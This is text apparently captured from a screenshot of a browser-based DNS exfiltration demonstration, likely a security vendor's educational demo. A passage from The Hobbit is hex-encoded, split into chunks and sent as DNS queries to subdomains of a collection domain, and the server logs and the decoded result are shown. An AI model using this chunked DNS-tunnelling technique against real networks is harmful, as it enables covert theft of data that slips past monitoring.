 DNS Exfiltration Demo
10.0.0.40
exf.efficientip.net
In a hole in the ground there lived a hobbit. Not a nasty, dirty, wet hole, filled with the ends of worms
and an oozy smell, nor yet a dry, bare, sandy hole with nothing in it to sit down on or to eat: it was a
hobbit-hole, and that means comfort.
Maximum exfiltration payload size (in number of characters)?
20
From this web browser
SEND DNS REQUESTS AGAIN!
DNS requests from browser
Sending: 1.6f6c65253230696e2532.uwyfhtgr.exf.hack53.shop
Sending: 2.3074686525323067726f.uwyfhtgr.exf.hack53.shop
Sending: 2.3074686525323067726f.uwyfhtgr.exf.hack53.shop
Sending: 3.756e6425323074686572.uwyfhtgr.exf.hack53.shop
Sending: 4.652532306c6976656425.uwyfhtgr.exf.hack53.shop
Sending: 5.323061253230686f6262.uwyfhtgr.exf.hack53.shop
Sending: 6.69742e2532304e6f7425.uwyfhtgr.exf.hack53.shop
Sending: 7.3230612532306e617374.uwyfhtgr.exf.hack53.shop
DNS Logs
client @0x7fc8f8042eb0 74.63.29.230#30986
(0.496e2532306125323068.uwyfhtgr.exf.hack53.shop): query:
0.496e2532306125323068.uwyfhtgr.exf.hack53.shop IN A -E(0)DC (54.36.149.154)
client @0x7fc8f8040080 74.63.29.247#18014
(0.496e2532306125323068.uwyfhtgr.exf.hack53.shop): query:
0.496e2532306125323068.uwyfhtgr.exf.hack53.shop IN A -E(0)DC (54.36.149.154)
client @0x7fc8f8040080 74.63.29.244#25251
(2.3074686525323067726f.uwyfhtgr.exf.hack53.shop): query:
2.3074686525323067726f.uwyfhtgr.exf.hack53.shop IN A -E(0)DC (54.36.149.154)
client @0x7fc90098e3b0 74.63.29.248#34576
All parts received
Text Decoded
In a hole in the ground there lived a hobbit. Not a nasty, dirty, wet hole, filled with the ends of worms
and an oozy smell, nor yet a dry, bare, sandy hole with nothing in it to sit down on or to eat: it was a
hobbit-hole, and that means comfort.
Activate Windows
Go to Settings to activate Windows.
Dennis Borin
Daniel Hepp
Type here to search
4°C Cloudy
ENG
6:41 AM
2022-12-07